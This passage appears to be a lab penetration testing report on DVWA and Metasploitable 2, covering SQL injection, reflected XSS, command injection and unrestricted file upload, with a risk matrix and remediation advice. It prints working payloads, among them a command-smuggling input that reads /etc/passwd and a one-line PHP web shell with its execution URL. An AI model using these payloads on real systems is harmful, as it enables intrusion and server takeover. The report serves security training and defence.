
03_union_database_enumeration
Description
The SQL Injection vulnerability was tested on the DVWA SQL Injection module. Initially, a valid user ID was entered to observe the application's normal behavior. The application returned information corresponding to the selected user.
Next, an SQL Injection payload (1' OR '1'='1) was submitted. The application returned multiple user records instead of a single record, confirming that user input was directly incorporated into the SQL query without proper validation.
Finally, a UNION-based SQL Injection payload was executed to retrieve the MySQL server version. The application successfully disclosed the database version (MySQL 5.0.51a-3ubuntu5), demonstrating that arbitrary database information could be extracted.
These results confirm that the application is vulnerable to SQL Injection attacks due to improper input validation and insecure query construction.
Findings
- SQL Injection vulnerability was successfully identified.
- User input was not properly sanitized.
- Authentication logic could be bypassed.
- Multiple database records were disclosed.
- Database version information was successfully extracted.
- The application was vulnerable to UNION-based SQL Injection attacks.

Risk Level
Critical

Impact
- Unauthorized access to sensitive database records.
- Disclosure of database version information.
- Potential extraction of usernames and password hashes.
- Possibility of database modification or deletion.
- Increased risk of complete application compromise.

Recommendations
- Use prepared statements (parameterized queries).
- Validate and sanitize all user inputs.
- Avoid dynamically constructing SQL queries.
- Restrict database user privileges.
- Disable detailed database error messages.
- Perform regular security testing for SQL Injection vulnerabilities.
- Implement a Web Application Firewall (WAF) to detect and block SQL Injection attempts.

Cross-Site Scripting (XSS) Assessment
Objective
The objective of this assessment was to evaluate whether the DVWA application was vulnerable to Reflected Cross-Site Scripting (XSS) by testing if JavaScript code supplied through user input could be executed in the victim's browser.

Target Information
Parameter | Value
Target Application | DVWA
Vulnerability | Reflected Cross-Site Scripting (XSS)
URL | http://192.168.56.101/dvwa/vulnerabilities/xss_r/
Security Level | Low
Tools Used | Firefox Browser, DVWA
Commends used
Normal User Input | ganesh
XSS Payload | <script>alert('XSS Found')</script>


01_normal_input

02_xss_alert

Description
The Reflected Cross-Site Scripting (XSS) module of DVWA was tested by first entering a normal text value. The application displayed the input correctly without any unexpected behavior.
Next, a JavaScript payload (<script>alert('XSS Found')</script>) was submitted through the input field. Instead of treating the input as plain text, the application executed the embedded JavaScript code and displayed an alert dialog with the message "XSS Found".
This behavior confirms that the application reflects user input directly into the HTML response without proper output encoding or input validation, making it vulnerable to Reflected Cross-Site Scripting attacks.

Findings
- Reflected Cross-Site Scripting (XSS) vulnerability was successfully identified.
- User input was rendered without proper sanitization.
- Arbitrary JavaScript code was executed in the browser.
- The application is vulnerable to client-side script injection.

Risk Level
High

Impact
- Execution of malicious JavaScript in a victim's browser.
- Theft of session cookies and authentication tokens.
- Session hijacking.
- Phishing through fake login forms.
- Defacement of web pages.
- Execution of malicious actions on behalf of authenticated users.

Recommendations
- Validate all user input on both the client and server sides.
- Encode user input before displaying it in HTML.
- Implement Content Security Policy (CSP).
- Use secure HTTPOnly and Secure cookie attributes.
- Sanitize all reflected data before rendering it in the browser.
- Perform regular web application security testing.

Command Injection Assessment

Objective
The objective of this assessment was to determine whether the DVWA application was vulnerable to OS Command Injection by testing if operating system commands could be executed through the web application's input field.

Target Information
Parameter | Value
Target Application | DVWA
Vulnerability | Command Injection
URL | http://192.168.56.101/dvwa/vulnerabilities/exec/
Security Level | Low
Tools Used | Firefox Browser, DVWA

Commands Used
Normal Ping Test | 127.0.0.1
Command Injection Test | 127.0.0.1; whoami
System File Disclosure | 127.0.0.1; cat /etc/passwd


01_normal_ping

02_commend_execution

03_system_file_disclosure

Description
The Command Injection module of DVWA was tested by first submitting a valid IP address (127.0.0.1) to verify the application's normal functionality. The application successfully executed the ping command and displayed the expected output.
Next, command separators (;) were used to append additional operating system commands to the input. The payload 127.0.0.1; whoami was accepted by the application, resulting in the execution of the whoami command. The output showed that the web server was running as the www-data user.
To further assess the vulnerability, the payload 127.0.0.1; cat /etc/passwd was executed. The application displayed the contents of the system's /etc/passwd file, confirming that arbitrary operating system commands could be executed through user input.
This demonstrates that the application fails to properly validate user input before passing it to the system shell, resulting in a critical OS Command Injection vulnerability.

Findings
- Command Injection vulnerability successfully identified.
- Arbitrary Linux commands executed successfully.
- Web server user (www-data) was identified.
- Sensitive system files were accessible.
- User input was not properly validated or sanitized.

Risk Level
Critical

Impact
- Remote command execution on the target server.
- Disclosure of sensitive system information.
- Unauthorized access to operating system files.
- Privilege escalation opportunities.
- Complete compromise of the web server if exploited further.

Recommendations
- Never execute user input directly in system commands.
- Validate and sanitize all user input.
- Use allowlists for acceptable input values.
- Replace shell command execution with secure system APIs.
- Apply the principle of least privilege to web server accounts.
- Conduct regular web application security assessments.

File Upload Vulnerability Assessment

Objective
The objective of this assessment was to determine whether the DVWA application was vulnerable to an Unrestricted File Upload vulnerability by testing whether a malicious PHP file could be uploaded and executed on the web server.

Target Information
Parameter | Value
Target Application | DVWA
Vulnerability | Unrestricted File Upload
URL | http://192.168.56.101/dvwa/vulnerabilities/upload/
Security Level | Low
Tools Used | Firefox Browser, DVWA, PHP
Commends used
PHP Web Shell | shell.php  Code  <?php  system($_GET['cmd']);  ?>
Upload Process | The malicious PHP file (shell.php) was selected using the upload form available in the DVWA File Upload module and uploaded successfully.  The application accepted the PHP file without validating the file type or restricting executable content.
File Execution | After the upload completed successfully, the uploaded file was accessed directly through the browser using the following URL:  - http://192.168.56.101/dvwa/hackable/uploads/shell.php?cmd=whoami



01_file_uploded

02_uploaded_file_execution
Description
The File Upload module of DVWA was tested to determine whether the application properly validates uploaded files. A simple PHP web shell containing the system() function was created and uploaded through the application's upload feature.
The upload completed successfully without any validation errors. The uploaded file was then accessed directly through the browser by passing the whoami command as a URL parameter.
The application executed the command on the server and displayed the current web server user (www-data), confirming that the uploaded PHP file was interpreted and executed by the server.
This demonstrates that the application does not validate uploaded file types, allowing attackers to upload executable files and achieve Remote Code Execution (RCE).

Findings
- Unrestricted File Upload vulnerability successfully identified.
- Malicious PHP file uploaded successfully.
- Uploaded file executed on the server.
- Remote command execution achieved.
- Server executed commands with the privileges of the web server (www-data).

Risk Level
Critical

Impact
- Remote Code Execution (RCE).
- Complete compromise of the web server.
- Unauthorized access to sensitive files.
- Malware or web shell deployment.
- Server takeover.
- Data theft and privilege escalation.

Recommendations
- Restrict uploads to approved file types using an allowlist.
- Validate file extensions and MIME types.
- Store uploaded files outside the web root.
- Disable execution permissions in upload directories.
- Rename uploaded files to random names.
- Perform server-side validation for all uploaded files.
- Regularly scan uploaded content for malicious files.

Risk Matrix
Attack No. | Vulnerability | Likelihood | Impact | Risk Level | Vulnerability
1 | FTP Anonymous Login | High | Medium | High | FTP Anonymous Login
2 | SMB Enumeration | High | Medium | High | SMB Enumeration
3 | Password Brute Force (Hydra) | High | High | Critical | Password Brute Force (Hydra)
4 | Password Hash Analysis | High | High | Critical | Password Hash Analysis
5 | Telnet Assessment | High | High | Critical | Telnet Assessment
6 | MySQL Assessment | High | High | Critical | MySQL Assessment
7 | SQL Injection | High | Critical | Critical | SQL Injection
8 | Cross-Site Scripting (XSS) | High | High | High | Cross-Site Scripting (XSS)
9 | Command Injection | High | Critical | Critical | Command Injection
10 | File Upload Vulnerability | High | Critical | Critical | File Upload Vulnerability

Security Recommendations
Based on the 10 attacks you performed on Metasploitable 2, the following security recommendations address the identified weaknesses.
Vulnerability | Security Recommendation
FTP Anonymous Login | Disable anonymous FTP access, enforce strong authentication, use SFTP/FTPS instead of FTP, and restrict file permissions.
Password Brute Force | Enforce strong password policies, implement account lockout after failed login attempts, enable multi-factor authentication (MFA), and monitor authentication logs.
Password Hash Analysis | Store passwords using strong hashing algorithms such as Argon2, bcrypt, or PBKDF2 with unique salts, and avoid weak hashes like MD5.
Telnet Assessment | Disable Telnet completely and replace it with SSH. Enable encryption and use key-based authentication where possible.
MySQL Assessment | Disable remote root login, use strong database credentials, grant least-privilege access, keep MySQL updated, and restrict access using firewalls.
SQL Injection | Use parameterized queries (prepared statements), validate and sanitize all user inputs, implement input filtering, and perform secure code reviews.
Cross-Site Scripting (XSS) | Validate and sanitize user input, encode output before displaying it, implement a Content Security Policy (CSP), and use secure HTTP headers.
Command Injection | Never execute user input directly in system commands. Validate input using allow-lists, avoid shell execution functions, and run applications with least privilege.
File Upload Vulnerability | Validate file types using MIME checks, restrict executable file uploads, rename uploaded files, store uploads outside the web root, and scan uploaded files for malware.
General Security Best Practices
- Keep operating systems and software up to date with security patches.
- Remove unused services and close unnecessary network ports.
- Use strong passwords and enable Multi-Factor Authentication (MFA).
- Encrypt sensitive communications using HTTPS, SSH, and TLS.
- Implement the Principle of Least Privilege (PoLP) for users and services.
- Deploy firewalls, Intrusion Detection Systems (IDS), and Intrusion Prevention Systems (IPS).
- Perform regular vulnerability assessments and penetration testing.
- Enable centralized logging and continuous security monitoring.
- Create regular encrypted backups and periodically test recovery procedures.
- Provide cybersecurity awareness training to users and administrators.
Overall Recommendation
The vulnerabilities demonstrated in this assessment show that the target system is highly insecure by modern standards. To improve security, organizations should:
- Eliminate insecure legacy services (e.g., Telnet, anonymous FTP).
- Apply secure coding practices to prevent SQL Injection, XSS, and Command Injection.
- Strengthen authentication mechanisms and password storage.
- Restrict file upload functionality and database access.
- Continuously monitor systems and apply timely security updates.
Implementing these recommendations will significantly reduce the attack surface and improve the overall security posture of the environment.
Conclusion
This penetration testing assessment was conducted on the Metasploitable 2 virtual machine using Kali Linux in a controlled laboratory environment. The objective was to identify and demonstrate common security vulnerabilities while understanding their impact and appropriate mitigation strategies.
A total of 10 security assessments were successfully performed, including FTP Enumeration, SMB Enumeration, Password Brute Force, Password Hash Analysis, Telnet Assessment, MySQL Assessment, SQL Injection, Cross-Site Scripting (XSS), Command Injection, and File Upload Vulnerability. These tests revealed multiple critical weaknesses, such as weak authentication mechanisms, insecure services, improper input validation, and the possibility of remote code execution.
The assessment highlights the importance of secure system configuration, strong authentication policies, secure coding practices, regular patch management, and continuous security monitoring. Implementing the recommended security controls would significantly reduce the attack surface and improve the overall security posture of the system.
Overall, this project provided practical experience in penetration testing methodologies, vulnerability identification, exploitation in a safe environment, and security remediation. It strengthened the understanding of real-world cybersecurity concepts and demonstrated the importance of proactive security measures in protecting modern information systems.
References
- OWASP Foundation – OWASP Top 10
- Nmap Official Documentation
- Kali Linux Documentation
- Metasploitable 2 Documentation
- DVWA (Damn Vulnerable Web Application) Documentation
- Hydra Documentation
- John the Ripper Documentation
- Wireshark User Guide

